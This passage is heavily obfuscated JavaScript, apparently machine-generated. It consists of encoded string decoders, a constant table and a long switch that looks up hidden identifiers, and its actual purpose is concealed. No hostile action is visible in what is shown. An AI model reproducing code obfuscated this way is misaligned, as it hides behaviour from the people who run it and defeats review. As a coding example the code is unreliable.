omQaUz[_ttbyr>0x7a?_ttbyr+0x18:_ttbyr<0x7a?_ttbyr<0x19?_ttbyr+0x13:_ttbyr-0x1a:_ttbyr+0x4b]}vqjjvx(_ttbyr.length=0x1,_ttbyr[nN9JSX(-0x9)]=0x76,kxZcS7W=F_1G3g((..._ttbyr)=>{vqjjvx(_ttbyr[nN9JSX(-0x4b)]=nN9JSX(-0x39),_ttbyr.R7C8cF=0x5a);if(typeof _ttbyr[0x3]==='undefined'){var wqFfzR=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0xb8?_ttbyr>0x57?_ttbyr>0x57?_ttbyr<0x57?_ttbyr+0x3a:_ttbyr-0x58:_ttbyr-0xe:_ttbyr-0x28:_ttbyr-0x46]},0x1);_ttbyr[wqFfzR(0x6d)]=RFxFAW}if(typeof _ttbyr[_ttbyr[nN9JSX(-0xd)]-0x56]==='undefined'){var lG45U8=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x44?_ttbyr+0x2d:_ttbyr-0x45]},0x1);_ttbyr[_ttbyr[lG45U8(0x83)]-nN9JSX(-0xc)]=I6v3aN}if(_ttbyr[_ttbyr.R7C8cF-(_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0x3e))]==_ttbyr[0x3]){var fgnB4lY=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x55?_ttbyr+0xb:_ttbyr-0x13]},0x1);return _ttbyr[fgnB4lY(-0x2)]?_ttbyr[nN9JSX(-0x49)][_ttbyr[_ttbyr[nN9JSX(-0xd)]-(_ttbyr.R7C8cF-0x4)][_ttbyr[0x1]]]:I6v3aN[_ttbyr[0x0]]||(_ttbyr[fgnB4lY(0x2)]=_ttbyr[0x4][_ttbyr[0x0]]||_ttbyr[fgnB4lY(0xa)],I6v3aN[_ttbyr[0x0]]=_ttbyr[_ttbyr.R7C8cF-nN9JSX(-0x21)](hsGXHB9[_ttbyr[fgnB4lY(-0x9)]]))}if(_ttbyr[0x2]==_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xb)]){return _ttbyr[nN9JSX(-0x42)][I6v3aN[_ttbyr[_ttbyr.R7C8cF-nN9JSX(-0x21)]]]=kxZcS7W(_ttbyr[_ttbyr.R7C8cF-(_ttbyr.R7C8cF-nN9JSX(-0x49))],_ttbyr[_ttbyr.R7C8cF-VNwBcj(0x67)])}if(_ttbyr[0x2]&&_ttbyr[0x3]!==RFxFAW){kxZcS7W=RFxFAW;return kxZcS7W(_ttbyr[nN9JSX(-0x49)],-nN9JSX(-0x42),_ttbyr[nN9JSX(-0x3e)],_ttbyr[nN9JSX(-0x36)],_ttbyr[_ttbyr.R7C8cF-0x56])}if(_ttbyr[0x1]){[_ttbyr[_ttbyr.R7C8cF-0x56],_ttbyr[nN9JSX(-0x42)]]=[_ttbyr[0x3](_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xc)]),_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xb)]||_ttbyr[nN9JSX(-0x3e)]];return kxZcS7W(_ttbyr[_ttbyr.R7C8cF-(_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0x49))],_ttbyr[0x4],_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0x21)])}if(_ttbyr[0x3]===kxZcS7W){RFxFAW=_ttbyr[nN9JSX(-0x42)];return RFxFAW(_ttbyr[nN9JSX(-0x3e)])}if(_ttbyr[nN9JSX(-0x49)]!==_ttbyr[nN9JSX(-0x42)]){var XlLO7HX=xmExlW8(_ttbyr=>{return omQaUz[_ttbyr<0x8a?_ttbyr>0x8a?_ttbyr+0x22:_ttbyr>0x8a?_ttbyr+0x3b:_ttbyr-0x2a:_ttbyr+0x15]},0x1);return _ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xc)][_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xb)]]||(_ttbyr[0x4][_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xb)]]=_ttbyr[_ttbyr[XlLO7HX(0x68)]-nN9JSX(-0xa)](hsGXHB9[_ttbyr[0x0]]))}if(_ttbyr[_ttbyr[nN9JSX(-0xd)]-nN9JSX(-0xa)]===nN9JSX(-0x37)){kxZcS7W=_ttbyr[_ttbyr.R7C8cF-0x56]}},0x5),_ttbyr[nN9JSX(-0x9)]=-VNwBcj(0x6d),_ttbyr.SHFfhl=kxZcS7W(0x76),_ttbyr[nN9JSX(-0x8)]=wqFfzR.apply(nN9JSX(-0x37),[0x70]),_ttbyr[nN9JSX(0x0)]={JssxIJB:wqFfzR(_ttbyr.Bl8n06+0xb1),T0Speb:kxZcS7W(0x57),[VNwBcj(0x6b)]:wqFfzR(0x5e),spHEj2:wqFfzR(0x5f),p_WBlTl:wqFfzR(_ttbyr[nN9JSX(-0x9)]+0xae),PpZfbu:kxZcS7W(_ttbyr[nN9JSX(-0x9)]+0xd5)},_ttbyr[0x60]=_ttbyr[nN9JSX(-0x8)],_ttbyr.hprfEme=wqFfzR(_ttbyr.Bl8n06+0xb6),_ttbyr[_ttbyr.Bl8n06+0x6d]=kxZcS7W(0x4f),_ttbyr.XwDMWuy=[wqFfzR(0x4a),wqFfzR[nN9JSX(-0x26)](nN9JSX(-0x37),[0x4e]),kxZcS7W(0x52),wqFfzR.apply(nN9JSX(-0x37),[_ttbyr[nN9JSX(-0x9)]+0xbe]),kxZcS7W(nN9JSX(-0xb)),wqFfzR(0x5b),kxZcS7W(nN9JSX(-0x4)),wqFfzR(0x71)],_ttbyr[0x9]=nN9JSX(-0x37));switch(_ttbyr[0x0]){case 0xbb:_ttbyr[nN9JSX(-0x2)]=wqFfzR(0x41)+'nt'||e1l9Sd[wqFfzR[nN9JSX(-0x40)](void 0x0,0x42)];break;case nN9JSX(-0x7):return e1l9Sd[wqFfzR(0x43)];case-0x286:return e1l9Sd[wqFfzR[nN9JSX(-0x26)](void 0x0,[nN9JSX(-0x6)])];case 0x77:return e1l9Sd[wqFfzR.apply(void 0x0,[0x45])];case!hFo6tmy.F8Lkigk()?null:-nN9JSX(-0x5):_ttbyr[_ttbyr[nN9JSX(-0x9)]+nN9JSX(-0x4)]=wqFfzR(0x46)||e1l9Sd[wqFfzR(0x46)];break;case hFo6tmy.LgNLiq[wqFfzR(0x47)+wqFfzR(_ttbyr.Bl8n06+0xae)](nN9JSX(-0x39))==VNwBcj(0x66)?-0x334:nN9JSX(-0x37):return e1l9Sd[wqFfzR(0x49)];case-0x36e:return e1l9Sd[_ttbyr[nN9JSX(-0x1)][nN9JSX(-0x49)]];case hFo6tmy.pUzVDIt[wqFfzR(0x4b)](nN9JSX(-0x49))=='O'?0x19c:0xed:return e1l9Sd[wqFfzR(nN9JSX(-0x3))];case 0xd30:_ttbyr[0x9]=wqFfzR(0x4d)||e1l9Sd[wqFfzR(0x4d)];break;case 0xedc:_ttbyr[nN9JSX(-0x2)]=_ttbyr[nN9JSX(-0x1)][nN9JSX(-0x42)]||e1l9Sd[wqFfzR(0x4e)];break;case 0x2d1:_ttbyr[0x9]=_ttbyr[0x7]||e1l9Sd[kxZcS7W(_ttbyr[nN9JSX(-0x9)]+0xb5)];break;case!hFo6tmy.F8Lkigk()?-0x16:0x2:_ttbyr[_ttbyr.Bl8n06+0x6f]=_ttbyr.hprfEme||e1l9Sd[wqFfzR(0x50)];break;case hFo6tmy.LZDTaQ>-nN9JSX(0x7)?0x1268:-0xa7:_ttbyr[nN9JSX(-0x2)]=wqFfzR(0x51)||e1l9Sd[_ttbyr[nN9JSX(-0x1)][nN9JSX(-0x3e)]+'pe'];break;case 0x5e:_ttbyr[nN9JSX(-0x2)]=wqFfzR(0x53)||e1l9Sd[wqFfzR(0x53)];break;case 0x1c6:return e1l9Sd[kxZcS7W(0x54)];case 0x1235:return e1l9Sd[kxZcS7W(0x55)];case 0x710:return e1l9Sd[kxZcS7W(nN9JSX(-0xc))];case!(hFo6tmy.pUzVDIt[_ttbyr[nN9JSX(0x0)].JssxIJB](nN9JSX(-0x49))==VNwBcj(0x69))?-VNwBcj(0x22):0x28f:_ttbyr[nN9JSX(-0x2)]=_ttbyr[VNwBcj(0x65)].T0Speb||e1l9Sd[kxZcS7W(nN9JSX(-0xa))];break;case hFo6tmy.LgNLiq[_ttbyr[VNwBcj(0x64)][nN9JSX(-0x36)]](0x5)==nN9JSX(0x1)?0x411:-(_ttbyr[nN9JSX(-0x9)]+0xf5):return e1l9Sd[wqFfzR(nN9JSX(0x2))];case!(hFo6tmy.PPn87xw>-VNwBcj(0x68))?0xcc:0x1136:_ttbyr[0x9]=_ttbyr[VNwBcj(0x64)][0x4]||e1l9Sd[kxZcS7W(VNwBcj(0x5a))];break;case 0x1316:_ttbyr[VNwBcj(0x63)]=_ttbyr[VNwBcj(0x64)][nN9JSX(-0x39)]||e1l9Sd[wqFfzR(_ttbyr[nN9JSX(-0x9)]+0xc1)];break;case hFo6tmy.pUzVDIt[wqFfzR(nN9JSX(0x3))](nN9JSX(-0x49))==VNwBcj(0x69)?0x12dc:-0xe9:return e1l9Sd[kxZcS7W(0x5c)];case _ttbyr[nN9JSX(-0x9)]+0x12ee:_ttbyr[_ttbyr[nN9JSX(-0x9)]-(_ttbyr[nN9JSX(-0x9)]-0x9)]=wqFfzR.apply(VNwBcj(0x2e),[VNwBcj(0x6a)])+'on'||e1l9Sd[_ttbyr[VNwBcj(0x65)][nN9JSX(0x6)]];break;case hFo6tmy.LZDTaQ>-VNwBcj(0x6c)?0x59e:nN9JSX(-0x14):return e1l9Sd[_ttbyr.ujfIvQ.spHEj2];case hFo6tmy.pUzVDIt[wqFfzR(nN9JSX(0x3))](nN9JSX(-0x49))=='O'?0x808:nN9JSX(0x7):return e1l9Sd[kxZcS7W[VNwBcj(0x25)](nN9JSX(-0x37),0x60)];case 0x145f:_ttbyr[VNwBcj(0x63)]=kxZcS7W(0x61)||e1l9Sd[kxZcS7W.call(VNwBcj(0x2e),_ttbyr[nN9JSX(-0x9)]+0xc7)];break;case 0x2ac:return e1l9Sd[wqFfzR(0x62)];case 0x1374:_ttbyr[0x9]=kxZcS7W(0x63)||e1l9Sd[kxZcS7W(0x63)];break;case!(hFo6tmy.pUzVDIt[wqFfzR.apply(void 0x0,[nN9JSX(0x3)])](VNwBcj(0x1c))=='O')?0x63:0xdc8:return e1l9Sd[kxZcS7W[VNwBcj(0x25)](void 0x0,0x64)+kxZcS7W(0x65)];case hFo6tmy.PPn87xw>-0x4b?_ttbyr.Bl8n06+0x12cd:nN9JSX(-0x22):_ttbyr[0x9]=kxZcS7W(nN9JSX(0x8))||e1l9Sd[kxZcS7W(0x66)];break;case hFo6tmy.P05ib64()?0x1099:-(_ttbyr.Bl8n06+0xdc):return e1l9Sd[kxZcS7W(nN9JSX(0x9))];case!hFo6tmy.P05ib64()?0x48:0x26c:_ttbyr[_ttbyr[VNwBcj(0x5c)]+nN9JSX(-0x4)]=kxZcS7W(0x68)||e1l9Sd[kxZcS7W(0x68)];break;case hFo6tmy.LgNLiq[wqFfzR(_ttbyr.Bl8n06+VNwBcj(0x6f))+_ttbyr[VNwBcj(0x65)].p_WBlTl](nN9JSX(-0x39))==0x55?0xb74:0xc:return e1l9Sd[kxZcS7W.call(VNwBcj(0x2e),VNwBcj(0x70))];case hFo6tmy.P05ib64()?0x134a:nN9JSX(-0x3):return e1l9Sd[kxZcS7W(0x6a)+wqFfzR(0x6b)+'l'];case _ttbyr[VNwBcj(0x5c)]-(_ttbyr[VNwBcj(0x5c)]-0x2c0):return e1l9Sd[wqFfzR(0x6c)+wqFfzR(0x6d)];case hFo6tmy.LZDTaQ>-VNwBcj(0x6c)?0x647:0xf:return e1l9Sd[kxZcS7W[VNwBcj(0x3f)](nN9JSX(-0x37),[0x6e])];case!hFo6tmy.P05ib64()?0xef:0x6fa:_ttbyr[VNwBcj(0x63)]=_ttbyr[VNwBcj(0x65)].PpZfbu||e1l9Sd[_ttbyr.XwDMWuy[_ttbyr.Bl8n06+0x6c]];break;case 0xd39:_ttbyr[0x9]=_ttbyr[0x60]||e1l9Sd[wqFfzR[VNwBcj(0x25)](void 0x0,VNwBcj(0x71))];break;case 0x1302:return e1l9Sd[_ttbyr[nN9JSX(-0x1)][0x7]];case 0xb4a:_ttbyr[0x9]=wqFfzR(nN9JSX(0xd))||e1l9Sd[wqFfzR(VNwBcj(0x72))];break;case!(hFo6tmy.PqhG0g[wqFfzR(0x47)+wqFfzR(0x48)](VNwBcj(0x1c))==0x69)?0xa8:_ttbyr.Bl8n06+0x10f2:_ttbyr[nN9JSX(-0x2)]=kxZcS7W[VNwBcj(0x3f)](nN9JSX(-0x37),[0x73])||e1l9Sd[kxZcS7W(0x73)];break;case 0x1240:_ttbyr[0x9]=wqFfzR.call(VNwBcj(0x2e),_ttbyr[nN9JSX(-0x9)]+0xda)||e1l9Sd[wqFfzR(nN9JSX(-0x38))];break;case 0x6ba:return e1l9Sd[wqFfzR(0x75)];case 0x22:return e1l9Sd[_ttbyr.SHFfhl]}return _ttbyr[nN9JSX(-0x9)]>-nN9JSX(0xe)?_ttbyr[_ttbyr.Bl8n06-0x2]:e1l9Sd[_ttbyr[_ttbyr.Bl8n06+0x6f]];function RFxFAW(_ttbyr,kxZcS7W='ABhgSksXjiqpJblmDnUIMRoZrNYauvtwdeWVyCQ5Tc6f7OK1PGLEFH4#80239x!z};)/@">:~=][^*<|.+`{_,&?%($',RFxFAW,omQaUz,wqFfzR=[],lG45U8=0x0,fgnB4lY=0x0,XlLO7HX,I3oonva,Ynb4Jh){vqjjvx(RFxFAW=''+(_ttbyr||''),omQaUz=RFxFAW.length,XlLO7HX=-0x1);for(I3oonva=nN9JSX(-0x49);I3oonva<omQaUz;I3oonva++){Ynb4Jh=kxZcS7W.indexOf(RFxFAW[I3oonva]);if(Ynb4Jh===-0x1){continue}if(XlLO7HX<nN9JSX(-0x49)){XlLO7HX=Ynb4Jh}else{vqjjvx(XlLO7HX+=Ynb4Jh*VNwBcj(0x42),lG45U8|=XlLO7HX<<fgnB4lY,fgnB4lY+=(XlLO7HX&0x1fff)>0x58?0xd:0xe);do{vqjjvx(wqFfzR.push(lG45U8&VNwBcj(0x32)),lG45U8>>=0x8,fgnB4lY-=0x8)}while(fgnB4lY>0x7);XlLO7HX=-VNwBcj(0x23)}}if(XlLO7HX>-VNwBcj(0x23)){wqFfzR.push((lG45U8|XlLO7HX<<fgnB4lY)&VNwBcj(0x32))}return b_50qg(wqFfzR)}}F_1G3g(iBFk_yK,nN9JSX(-0x42));function iBFk_yK(..._ttbyr){var omQaUz;vqjjvx(_ttbyr[nN9JSX(-0x4b)]=nN9JSX(-0x42),_ttbyr[nN9JSX(0xd)]=0x18,_ttbyr[_ttbyr[0x72]-nN9JSX(0xf)]='ZAjCVkYaBlimDngFbhqEeGrsHKtJNIMpSLoucOvWfPdUXQ59RT012!4w6#8y7x3z}]@"$~[^_{|`*+&,%():/.;<=>?',_ttbyr[nN9JSX(0x10)]=''+(_ttbyr[0x0]||''),_ttbyr[nN9JSX(-0x36)]=_ttbyr[nN9JSX(0x10)].length,_ttbyr.ThtANH_=[],_ttbyr[nN9JSX(0x14)]=0x0,_ttbyr.vGrf71A=_ttbyr[_ttbyr[_ttbyr[nN9JSX(0xd)]+nN9JSX(-0xb)]+nN9JSX(-0xb)]-0x18,_ttbyr[0x7]=-nN9JSX(-0x42));for(omQaUz=0x0;omQaUz<_ttbyr[0x3];omQaUz++){_ttbyr.aFZfXX=_ttbyr[nN9JSX(-0x42)].indexOf(_ttbyr.At9fSv[omQaUz]);if(_ttbyr[nN9JSX(0x11)]===-0x1){continue}if(_ttbyr[0x7]<nN9JSX(-0x49)){_ttbyr[0x7]=_ttbyr[nN9JSX(0x11)]}else{vqjjvx(_ttbyr[nN9JSX(-0x28)]+=_ttbyr.aFZfXX*(_ttbyr[nN9JSX(0xd)]+0x43),_ttbyr.ZQu6Tb|=_ttbyr[0x7]<<_ttbyr[nN9JSX(0x13)],_ttbyr.vGrf71A+=(_ttbyr[nN9JSX(-0x28)]&0x1fff)>0x58?0xd:_ttbyr[0x72]-nN9JSX(0x12));do{vqjjvx(_ttbyr.ThtANH_.push(_ttbyr.ZQu6Tb&nN9JSX(-0x33)),_ttbyr.ZQu6Tb>>=nN9JSX(-0x29),_ttbyr[nN9JSX(0x13)]-=nN9JSX(-0x29))}while(_ttbyr.vGrf71A>0x7);_ttbyr[0x7]=-nN9JSX(-0x42)}}if(_ttbyr[_ttbyr[0x72]-(_ttbyr[nN9JSX(0xd)]-nN9JSX(-0x28))]>-nN9JSX(-0x42)){_ttbyr.ThtANH_.push((_ttbyr[nN9JSX(0x14)]|_ttbyr[nN9JSX(-0x28)]<<_ttbyr[nN9JSX(0x13)])&0xff)}return _ttbyr[nN9JSX(0xd)]>0x4a?_ttbyr[-0x6e]:b_50qg(_ttbyr.ThtANH_)}function dukToK(){return['length',0x21,0x0,0xbd,0x9e,0x3f,0xc,0x6,0x32,0x1,0x39,'call','UIV014',0x2,0x4,0x6a,0x6e,0xca,0x5,0x74,void 0x0,0x3,'RLYGmC','htZBLnv',0xff,0x4f,0xb4,0x6b,'undefined',0x9b,'Q0gJvY',0x40,0x3e,0x38,0x8,0x7,'IlOMLxK','apply','mj7oLP','SKy6UIV',0x5b,0x25,0x58,0xd,0xe,'rkI0Wk','rsffP6',0x1fff,0x16,0x12,0x37,0x34,'SgmA36Q',0x33,'JYuodi',0x7c,'fhU2Fo',0x22,0x35,'BzhArFL',0x3c,'t3BKxk','R7C8cF',0x56,0x5a,0x57,'Bl8n06','pGT5iOf',0x8d,0x44,0x373,0x6f,0x4c,0x9,'XwDMWuy','ujfIvQ',0x55,0x59,0x4b,'O',0x5d,'ydbbRRC',0x1a,0x66,0x67,0xad,0x69,0x70,0x72,0x24,0x17,'At9fSv','aFZfXX',0xa,'vGrf71A','ZQu6Tb']}function xmExlW8(vqjjvx,omQaUz=0x0){var kxZcS7W=function(){return vqjjvx(...arguments)};return _ttbyr(kxZcS7W,'length',{'value':omQaUz,'configurable':true})}

